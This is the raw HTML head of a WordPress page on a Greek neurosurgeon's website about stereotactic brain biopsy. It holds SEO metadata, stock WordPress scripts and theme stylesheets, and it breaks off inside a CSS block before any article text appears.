

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samaras-nevroxeirourgos.gr/diseases/brain/xeirourgikes-texnikes-egkefalou/stereotaktiki-biopsia/
body_size: 21708
content:
<!DOCTYPE html>
<html lang="en-US" class="">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://samaras-nevroxeirourgos.gr/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Στερεοτακτική βιοψία - Σαμαράς Ευστάθιος Νευροχειρουργός</title>
	<link rel="canonical" href="https://samaras-nevroxeirourgos.gr/diseases/brain/xeirourgikes-texnikes-egkefalou/stereotaktiki-biopsia/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Στερεοτακτική βιοψία - Σαμαράς Ευστάθιος Νευροχειρουργός" />
	<meta property="og:url" content="https://samaras-nevroxeirourgos.gr/diseases/brain/xeirourgikes-texnikes-egkefalou/stereotaktiki-biopsia/" />
	<meta property="og:site_name" content="Σαμαράς Ευστάθιος Νευροχειρουργός" />
	<meta property="article:modified_time" content="2020-11-08T16:39:13+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://samaras-nevroxeirourgos.gr/diseases/brain/xeirourgikes-texnikes-egkefalou/stereotaktiki-biopsia/","url":"https://samaras-nevroxeirourgos.gr/diseases/brain/xeirourgikes-texnikes-egkefalou/stereotaktiki-biopsia/","name":"Στερεοτακτική βιοψία - Σαμαράς Ευστάθιος Νευροχειρουργός","isPartOf":{"@id":"https://samaras-nevroxeirourgos.gr/#website"},"datePublished":"2020-09-30T15:18:33+00:00","dateModified":"2020-11-08T16:39:13+00:00","breadcrumb":{"@id":"https://samaras-nevroxeirourgos.gr/diseases/brain/xeirourgikes-texnikes-egkefalou/stereotaktiki-biopsia/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://samaras-nevroxeirourgos.gr/diseases/brain/xeirourgikes-texnikes-egkefalou/stereotaktiki-biopsia/"]}]},{"@type":"BreadcrumbList","@id":"https://samaras-nevroxeirourgos.gr/diseases/brain/xeirourgikes-texnikes-egkefalou/stereotaktiki-biopsia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://samaras-nevroxeirourgos.gr/"},{"@type":"ListItem","position":2,"name":"Παθήσεις-Χειρουργική Αντιμετώπιση","item":"https://samaras-nevroxeirourgos.gr/diseases/"},{"@type":"ListItem","position":3,"name":"Εγκέφαλος","item":"https://samaras-nevroxeirourgos.gr/diseases/brain/"},{"@type":"ListItem","position":4,"name":"Χειρουργικές Τεχνικές στον εγκέφαλο","item":"https://samaras-nevroxeirourgos.gr/diseases/brain/xeirourgikes-texnikes-egkefalou/"},{"@type":"ListItem","position":5,"name":"Στερεοτακτική βιοψία"}]},{"@type":"WebSite","@id":"https://samaras-nevroxeirourgos.gr/#website","url":"https://samaras-nevroxeirourgos.gr/","name":"Σαμαράς Ευστάθιος Νευροχειρουργός","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samaras-nevroxeirourgos.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/samaras-nevroxeirourgos.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=a9977eb4e0f94ecdb619acf6db76ea19"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://samaras-nevroxeirourgos.gr/wp-includes/css/dist/block-library/style.min.css?ver=a9977eb4e0f94ecdb619acf6db76ea19' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://samaras-nevroxeirourgos.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='walcf7-datepicker-css-css' href='https://samaras-nevroxeirourgos.gr/wp-content/plugins/date-time-picker-for-contact-form-7/assets/css/jquery.datetimepicker.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='testimonial-rotator-style-css' href='https://samaras-nevroxeirourgos.gr/wp-content/plugins/testimonial-rotator/testimonial-rotator-style.css?ver=a9977eb4e0f94ecdb619acf6db76ea19' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=a9977eb4e0f94ecdb619acf6db76ea19' type='text/css' media='all' />
<link rel='stylesheet' id='construct-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C600i%2C700%2C700i%7CMontserrat%3A300%2C400%2C500%2C600%2C700%26subset%3Dlatin%7CDroid+Serif&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://samaras-nevroxeirourgos.gr/wp-content/themes/construct/assets/css/bootstrap.min.css?ver=a9977eb4e0f94ecdb619acf6db76ea19' type='text/css' media='all' />
<link rel='stylesheet' id='animsition-css' href='https://samaras-nevroxeirourgos.gr/wp-content/themes/construct/assets/css/animsition.css?ver=a9977eb4e0f94ecdb619acf6db76ea19' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://samaras-nevroxeirourgos.gr/wp-content/themes/construct/assets/css/animate.css?ver=a9977eb4e0f94ecdb619acf6db76ea19' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://samaras-nevroxeirourgos.gr/wp-content/themes/construct/assets/css/fontello.css?ver=a9977eb4e0f94ecdb619acf6db76ea19' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://samaras-nevroxeirourgos.gr/wp-content/themes/construct/assets/css/owl.carousel.css?ver=a9977eb4e0f94ecdb619acf6db76ea19' type='text/css' media='all' />
<link rel='stylesheet' id='cubeportfolio-css' href='https://samaras-nevroxeirourgos.gr/wp-content/themes/construct/assets/css/cubeportfolio.min.css?ver=a9977eb4e0f94ecdb619acf6db76ea19' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://samaras-nevroxeirourgos.gr/wp-content/themes/construct/assets/css/magnific-popup.css?ver=a9977eb4e0f94ecdb619acf6db76ea19' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://samaras-nevroxeirourgos.gr/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css' href='https://samaras-nevroxeirourgos.gr/wp-content/themes/construct/assets/css/vegas.css?ver=a9977eb4e0f94ecdb619acf6db76ea19' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css' href='https://samaras-nevroxeirourgos.gr/wp-content/themes/construct/assets/css/shortcodes.css?ver=a9977eb4e0f94ecdb619acf6db76ea19' type='text/css' media='all' />
<link rel='stylesheet' id='construct-woocommerce-css' href='https://samaras-nevroxeirourgos.gr/wp-content/themes/construct/assets/css/woocommerce.css?ver=a9977eb4e0f94ecdb619acf6db76ea19' type='text/css' media='all' />
<link rel='stylesheet' id='construct-style-css' href='https://samaras-nevroxeirourgos.gr/wp-content/themes/construct/style.css?ver=a9977eb4e0f94ecdb619acf6db76ea19' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://samaras-nevroxeirourgos.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://samaras-nevroxeirourgos.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://samaras-nevroxeirourgos.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://samaras-nevroxeirourgos.gr/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.js?ver=a9977eb4e0f94ecdb619acf6db76ea19" id="cycletwo-js"></script>
<script type="text/javascript" src="https://samaras-nevroxeirourgos.gr/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.addons.js?ver=a9977eb4e0f94ecdb619acf6db76ea19" id="cycletwo-addons-js"></script>
<script type="text/javascript" src="https://samaras-nevroxeirourgos.gr/wp-content/themes/construct/assets/js/owlCarousel.js?ver=a9977eb4e0f94ecdb619acf6db76ea19" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://samaras-nevroxeirourgos.gr/wp-content/themes/construct/assets/js/cube.portfolio.js?ver=a9977eb4e0f94ecdb619acf6db76ea19" id="cubeportfolio-js"></script>
<link rel="https://api.w.org/" href="https://samaras-nevroxeirourgos.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://samaras-nevroxeirourgos.gr/wp-json/wp/v2/pages/1942" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samaras-nevroxeirourgos.gr/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://samaras-nevroxeirourgos.gr/?p=1942' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://samaras-nevroxeirourgos.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsamaras-nevroxeirourgos.gr%2Fdiseases%2Fbrain%2Fxeirourgikes-texnikes-egkefalou%2Fstereotaktiki-biopsia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://samaras-nevroxeirourgos.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsamaras-nevroxeirourgos.gr%2Fdiseases%2Fbrain%2Fxeirourgikes-texnikes-egkefalou%2Fstereotaktiki-biopsia%2F&#038;format=xml" />
<style type="text/css">
            button,input[type="button"],input[type="reset"],input[type="submit"],
			p.dropcap-contrast span.first-letter,
			.nav-top-cart-wrapper .shopping-cart-items-count,
			#main-nav > ul > li.current-menu-item > a:before,#main-nav > ul > li.current-menu-ancestor > a:before,
			.hentry .post-share a:hover:after,
			.hentry .post-link a:before,
			.hentry .post-tags a,
			#sidebar .widget.widget_socials .socials a:hover:before,#footer-widgets .widget.widget_socials .socials a:hover:before,
			#sidebar .widget.widget_nav_menu .menu > li.current_page_item,#sidebar .widget.widget_nav_menu .menu > li.current-menu-item,
			#sidebar .widget.widget_tag_cloud .tagcloud a:hover:after,#footer-widgets .widget.widget_tag_cloud .tagcloud a:hover:after,
			#footer-widgets.style-1 .widget .widget-title > span:after,#footer-widgets.style-2 .widget .widget-title > span:after,
			.wprt-pagination ul li a.page-numbers:hover,.woocommerce-pagination .page-numbers li .page-numbers:hover,.wprt-pagination ul li .page-numbers.current,.woocommerce-pagination .page-numbers li .current,
			.bg-color, #scroll-top:before,
			#promotion.wprt-section,
			.wprt-icon-box.outline .dd-icon:after,
			.wprt-icon-box.outline.icon-effect-2:hover .dd-icon,
			.wprt-icon-box.outline.icon-effect-3:hover .dd-icon,
			.wprt-icon-box.outline.icon-effect-3:hover .dd-icon:after,
			.wprt-icon-box.accent-background.icon-effect-3 .dd-icon:after,
			.wprt-icon-box.accent-background.icon-effect-2 .dd-icon,
			.wprt-icon-box.accent-background.icon-effect-1 .dd-icon,
			.wprt-icon-box.accent-background.icon-effect-1 .dd-icon:after,
			.wprt-icon-box.grey-background:hover .dd-icon,
			.wprt-icon-box.grey-background.icon-effect-1 .dd-icon:after,
			.wprt-icon-box.grey-background.icon-effect-3 .dd-icon:after,
			.wprt-icon-box.icon-left.grey-background:hover .dd-icon,
			.wprt-icon-box.icon-right.grey-background:hover .dd-icon,
			.wprt-lines.custom-1 .line-1,
			.wprt-lines.custom-2 .line-1,
			.wprt-lines.custom-3 .line-1,
			.wprt-lines.custom-5 .line-1,
			.wprt-button, .bullet-style-2 #team-wrap .cbp-nav-pagination-active,
			.wprt-button.dark:hover,
			.wprt-button.light:hover,
			.wprt-button.very-light:hover,
			.wprt-button.outline:hover,
			.wprt-button.outline.dark:hover,
			.wprt-button.outline.light:hover,
			.wprt-button.outline.very-light:hover,
			.wprt-progress .progress-animate,
			.wprt-toggle.active .toggle-title,
			.wprt-toggle.style-2 .toggle-title:after,
			.wprt-galleries.galleries .flex-direction-nav a:hover,
			#project-filter .cbp-filter-item:hover,#project-filter .cbp-filter-item.cbp-filter-item-active,
			.project-item .effect-honey figcaption::before,
			.bullet-style-1 .cbp-nav-pagination-active,
			.bullet-style-2 .cbp-nav-pagination-active,
			.arrow-style-1 .cbp-nav-next:before,.arrow-style-1 .cbp-nav-prev:before,.arrow-style-2 .cbp-nav-next:before,
			.arrow-style-2 .cbp-nav-prev:before,
			.woocommerce-page .content-woocommerce .products li .onsale,
			.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
			.woocommerce-page .content-woocommerce .products li .added_to_cart.wc-forward,
			.woocommerce-page .content-woocommerce .products li .add_to_cart_button.added,
			.woocommerce-page .woo-single-post-class .summary .cart .single_add_to_cart_button,
			.woocommerce-page .cart_totals .wc-proceed-to-checkout a,
			.woocommerce-page #payment #place_order,
			.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
			.wprt-toggle.active .toggle-title, .wpb-js-composer div.vc_tta.vc_general .vc_active .vc_tta-panel-title a,
			#sidebar .widget.widget_nav_menu .menu > li.current-menu-item a,
			#service-wrap .cbp-nav-next:before, #service-wrap .cbp-nav-prev:before, #testimonials-wrap .cbp-nav-next:before, 
			#testimonials-wrap .cbp-nav-prev:before, #projects .cbp-nav-next:before, 
			#projects .cbp-nav-prev:before, #partner-wrap .cbp-nav-next:before, #partner-wrap .cbp-nav-prev:before, 
